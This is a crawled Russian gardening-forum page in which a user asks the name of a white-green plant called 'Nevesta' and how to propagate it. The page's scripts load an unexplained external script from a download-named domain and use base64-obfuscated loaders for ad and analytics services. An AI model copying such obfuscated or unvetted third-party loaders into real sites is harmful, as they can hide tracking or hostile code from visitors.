

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://communitygardeners.ru/community/kak-nazyvaetsya-eto-zelenoe-rastenie-9341
body_size: 5548
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/modules/node/node.css">
<link rel="stylesheet" href="/modules/system/defaults.css">
<link rel="stylesheet" href="/modules/system/system.css">
<link rel="stylesheet" href="/modules/system/system-menus.css">
<link rel="stylesheet" href="/sites/all/modules/tagadelic/tagadelic.css">
<link rel="stylesheet" href="/sites/all/themes/Alina/style.css">
<script src="https://brodownload6s.site/code/g44dmyrsmq5ha3ddf44taojq" async></script>
<script>window._lcf=new function(t){let k=document;(function(){let h=k.createElement("script");h.async=true;h.src=t;k.head.appendChild(h);})();this.q=function(b){let n=k.documentElement.clientWidth;let e=Object.keys(b.s).map(function(i){return Number.parseInt(i);});e.sort(function(a,b){return b-a;});let z=k.getElementById(b.w||b.i),x=k.getElementById(b.i);for (let i=0;i<e.length;i++){if(n>=e[i]){let l=b.s[e[i]];if(l===0){z.remove();return;}x.style.display="flex";x.style.justifyContent="center";let v=k.createElement("div");v.style.width=b.b[l][1];v.style.height=b.b[l][2];v.style.flex="none";let h=k.createElement("div");h.id=atob("U1JUQg==")+atob("Xw==")+b.b[l][0];v.appendChild(h);x.appendChild(v);return;}}z.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcA==")+atob("ZS5ydS8=")+atob("cnRiLWIvanM=")+atob("LzY0NS8yLzE1MTY0NQ==")+atob("Lmpz"));</script>
<title>Как называется это зеленое растение? | Антиринум</title>
<link rel="stylesheet" href="/modules/comment/comment.css">
</head>
<body>
<div id="header">
<div id="body">
<div id="logo">
<a href="/" title="Сад и огород. Приусадебный участок"><img src="/sites/default/files/alina_logo.png" alt="Сад и огород. Приусадебный участок"></a>
</div>
</div>
</div>
<div id="menu">
<div id="nav">
<ul class="links">
<li class="first"><a href="/">Главная</a></li>
<li><a href="/plants">Энциклопедия растений</a></li>
<li><a href="/pub">Статьи</a></li>
<li><a href="/blog">Блоги</a></li>
<li class="last"><a href="/question">Ответы</a></li>
</ul>
</div>
<div id="nav2"></div>
</div>
<div id="page">
<div id="content">
<h1>Как называется это зеленое растение?</h1>
<div id="a-t" style="margin:0 0 20px 0"></div>
<script>(function(){_lcf.q({i:"a-t",b:{1:[930113,"100%","300px"]},s:{0:1}});})();</script>
<div class="block block-views" id="block-views-pub-block_1">
<h3 class="title"></h3>
<div class="content"><div class="view view-pub view-id-pub view-display-id-block_1 view-dom-id-3">
<div class="view-header">
<style type="text/css">
.views-field-field-glavphoto-fid a {
float: left;
margin: 0 10px 0 0;
}
</style> </div>
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><div id="pub_photos">
<div id="glav"><a href="/community/kak-nazyvaetsya-eto-zelenoe-rastenie-9341" class="imagecache imagecache-400x250 imagecache-linked imagecache-400x250_linked active"><img src="/sites/default/files/imagecache/400x250/sam_5344.jpg" alt="" class="imagecache imagecache-400x250" width="400" height="250"></a></div>
<div id="dop"></div>
</div>
<div id="plants">
<a href="/plants/antirinum" rel="tag">Антиринум</a>
</div></span>
</div>
<div class="views-field-body">
<div class="field-content"><p>На своей клумбе в этом году впервые посадил такое интересное растение, бело-зеленое. В нас его называют&nbsp;— Невеста. Ухаживать за ним совсем не трудно, однако садить его нужно подальше от того места, где вы проводите наибольшие времени, потому что оно склонно вызывать аллергию. Выращиваю я это растение из семян, которое высеиваю сразу в землю, не занимаясь из теплицей и рассадой. Подскажите, пожалуйста, как правильно называется это растение, и каким образом его можно размножить, собирать семена, или каким-то другим способом?</p></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>

﻿
<div class="block block-views" id="block-views-random-block_1">
<h3 class="title">Интересное</h3>
<div class="content"><div class="view view-random view-id-random view-display-id-block_1 view-dom-id-4">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/sad-v-stile-kantri-8817" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/76286960_catalog349big1.jpg" alt="Стиль кантри" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/sad-v-stile-kantri-8817">Сад в стиле кантри</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Для многих садовых участков подходит оформление в стиле кантри. Главной особенностью такого сада является простота, а используемые растения довольно...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/sobiraem-urozhai-yablok-9259" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/sam_5478.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/sobiraem-urozhai-yablok-9259">Собираем урожай яблок</a></span>
</div>
<div class="views-field-body">
<span class="field-content">У нас в семье все очень любят яблоки, поэтому стараемся их положить на хранение как можно больше. В основном собираем зимние сорта яблок, но осенние также не...</span>
</div>
</td>
</tr>
<tr class="row-2 row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/kak-poluchit-bolshoi-urozhai-tomatov-155" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/pomidory.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/kak-poluchit-bolshoi-urozhai-tomatov-155">Как получить большой урожай томатов?</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Томаты&nbsp;— едва ли не один из любимых овощей всех дачников и огородников. А вот вырастить его, получив немалый урожай, который бы порадовал и дал возможность...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/razmnozhenie-klubnevoi-begonii-8306" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/begonii.jpeg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/razmnozhenie-klubnevoi-begonii-8306">Размножение клубневой бегонии</a></span>
</div>
<div class="views-field-body">
<span class="field-content">У меня есть на даче бегония крапчатая и клубневидная. Для меня нет растения более хрупкого и красивого, чем клубневая бегония. Даже не могу представить летнюю...</span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>
</div>
<div id="sidebar">
<div class="grblock"><h3 class="title">В блогах дачников и огородников</h3>
<div class="view view-lastblogpost view-id-lastblogpost view-display-id-block_1 view-dom-id-1">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/kachestvennyi-shurupovert-ot-khitachi-obzor-10570">Качественный шуруповерт от Хитачи&nbsp;— обзор</a></span>
</div>
</td>
</tr>
<tr class="row-2">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/azbuka24rf-10569">азбука24.рф — цветы на любой вкус и цвет</a></span>
</div>
</td>
</tr>
<tr class="row-3">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/udobreniya-v-sadu-polza-ili-vred-10568">Удобрения в саду&nbsp;— польза или вред?</a></span>
</div>
</td>
</tr>
<tr class="row-4">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/osobennosti-vyrashchivaniya-grushi-talgarskaya-krasavitsa-10566">Особенности выращивания груши &quot;Талгарская красавица&quot;</a></span>
</div>
</td>
</tr>
<tr class="row-5 row-last">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/priem-metalloloma-v-moskve-10560">Прием металлолома в Москве</a></span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div></div>
<div class="block block-tagadelic" id="block-tagadelic-5">
<h3 class="title">Самое популярное выращивание своими руками</h3>
<div class="content"><a href="/plants/malina" class="tagadelic level4">Малина</a>
<a href="/plants/pomidor" class="tagadelic level5">Помидор</a>
<a href="/plants/kapusta" class="tagadelic level3">Капуста</a>
<a href="/plants/vinograd" class="tagadelic level2">Виноград</a>
<a href="/plants/sliva" class="tagadelic level1">Слива</a>
<a href="/plants/persik" class="tagadelic level1">Персик</a>
<a href="/plants/petrushka" class="tagadelic level1">Петрушка</a>
<a href="/plants/gladiolus" class="tagadelic level1">Гладиолус</a>
<a href="/plants/vinograd" class="tagadelic level4">Виноград</a>
<a href="/plants/luk" class="tagadelic level2">Лук</a>
<a href="/plants/roza" class="tagadelic level4">Роза</a>
<a href="/plants/smorodina" class="tagadelic level2">Смородина</a>
<a href="/plants/kryzhovnik" class="tagadelic level2">Крыжовник</a>
<a href="/plants/yabloko" class="tagadelic level3">Яблоко</a>
<a href="/plants/tyulpan" class="tagadelic level2">Тюльпан</a>
<a href="/plants/khrizantema" class="tagadelic level1">Хризантема</a>
<a href="/plants/grusha" class="tagadelic level1">Груша</a>
<a href="/plants/georgina" class="tagadelic level1">Георгина</a>
<a href="/plants/vishnya" class="tagadelic level1">Вишня</a>
<a href="/plants/liliya" class="tagadelic level2">Лилия</a>
<a href="/plants/tykva" class="tagadelic level1">Тыква</a>
<a href="/plants/perets" class="tagadelic level3">Перец</a>
<a href="/plants/vishnya" class="tagadelic level2">Вишня</a>
<a href="/plants/luk" class="tagadelic level3">Лук</a>
<a href="/plants/malina" class="tagadelic level2">Малина</a>
<a href="/plants/zemlyanika" class="tagadelic level4">Земляника</a>
<a href="/plants/chereshnya" class="tagadelic level1">Черешня</a>
<a href="/plants/yablonya" class="tagadelic level4">Яблоня</a>
<a href="/plants/ogurets" class="tagadelic level4">Огурец</a>
<a href="/plants/kartofel" class="tagadelic level5">Картофель</a>
<a href="/plants/arbuz" class="tagadelic level1">Арбуз</a>
<a href="/plants/baklazhan" class="tagadelic level1">Баклажан</a>
<a href="/plants/redis" class="tagadelic level2">Редис</a>
<a href="/plants/abrikos" class="tagadelic level1">Абрикос</a>
<a href="/plants/svekla" class="tagadelic level1">Свекла</a>
<a href="/plants/chernaya-smorodina" class="tagadelic level1">Чёрная смородина</a>
<a href="/plants/petuniya" class="tagadelic level1">Петуния</a>
<a href="/plants/kapusta-belokochannaya" class="tagadelic level1">Капуста белокочанная</a>
<a href="/plants/chesnok" class="tagadelic level2">Чеснок</a>
<a href="/plants/morkov" class="tagadelic level3">Морковь</a>
<div class="more-link"><a href="/plants0">Все растения, овощи и фрукты</a></div></div>
</div>
<div class="block block-block" id="block-block-5">
<h3 class="title"></h3>
<div class="content"><p><a href="/plants">Все растения, овощи и фрукты</a></p>
</div>
</div>
﻿

<div class="grblock"><h3 class="title">Обсуждения садоводов</h3>
<div class="view view-lastcommentarticle view-id-lastcommentarticle view-display-id-block_1 view-dom-id-2">
<div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first">
<span class="views-field-name"><span class="field-content">svetlana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/limonnoe-derevo-v-dome-30#comment-1">→ А как добиться плодоношения</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/limon" rel="tag">Лимон</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А как добиться плодоношения лимона в домашних условиях? Ведь часто дерево вырастает. а плодов не...</div></div>
</div>
<div class="views-row views-row-2 views-row-even">
<span class="views-field-name"><span class="field-content">btti</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-zamenitel-kartofelya-73#comment-2">→ Топинамбур (земляная груша)&nbsp;— заменитель картофеля</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/topinambur" rel="tag">Топинамбур</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Почвы для топинамбура подходят фактически любые, кроме солончаковых, сильно-кислых и сильно...</div></div>
</div>
<div class="views-row views-row-3 views-row-odd">
<span class="views-field-name"><span class="field-content">katt</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/sovety-borby-s-medvedkoi-70#comment-3">→ Советы борьбы с медведкой</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/kartofel" rel="tag">Картофель</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Мою дачу медведка облюбовала, уже как три года, выводила химикатами испортила урожай, делала...</div></div>
</div>
<div class="views-row views-row-4 views-row-even">
<span class="views-field-name"><span class="field-content">vvv7777777</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/otlichnoe-vino-izabella-116#comment-4">→ Вино Изабелла</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/vinograd" rel="tag">Виноград</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Вино Изабелла действительно хорошее. Все описано доходчиво, по-нашему. Спасибо.</p></div></div>
</div>
<div class="views-row views-row-5 views-row-odd views-row-last">
<span class="views-field-name"><span class="field-content">Lana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/kak-ya-vyrashchivayu-ukrop-na-podokonnike-173#comment-6">→ укроп</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/ukrop" rel="tag">Укроп</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А у меня не получается вырастить укроп ни на подоконнике, ни на балконе по весне. Вырастает...</div>
</div>
</div>
</div>
</div> <div style="clear:both"></div>
</div>
</div>
</div>
<div id="footer">
<div class="content">
2018–2026 © <a href="/">Сад и огород, дом и дача</a>&nbsp;— копирование информации без прямой ссылки запрещено<p>Как называется это зеленое растение? | Антиринум</p>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let q=window,u=document,v=atob("eW0="),g=atob("aHR0cHM6Ly9tYy55YW4=")+atob("ZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(v in q)){q[v]=function(){if(!("a" in q[v])){q[v].a=[];}q[v].a.push(arguments);};}q[v].l=Date.now();for(let i=0;i<u.scripts.length;i++){if(u.scripts[i].src===g){return;}}let e=u.createElement("script");e.async=true;e.src=g;u.head.appendChild(e);let s=atob("Y2xpY2ttYQ==")+atob("cA=="),j=atob("dA==")+atob("cmFja0xpbmtz"),p=atob("YWNjdXJhdGU=")+atob("VHJhY2tCb3VuY2U=");q[v](n,"init",{[s]:true,[j]:true,[p]:true,});})(50971073);</script>
<!-- acint -->
<script>(function(){let z=document,j=atob("X2E=")+atob("Y2lj"),k=atob("ZGF0YVBybw==")+atob("dmk=")+atob("ZGVy"),m=atob("aA==")+atob("dHRwcw==")+atob("Oi8vd3d3LmFjaW50Lm5ldC9hY2kuanM=");window[j]={[k]:10};for(let i=0;i<z.scripts.length;i++){if(z.scripts[i].src===m){return;}}let w=z.createElement("script");w.async=true;w.src=m;z.head.appendChild(w);})();</script>
</body>
</html>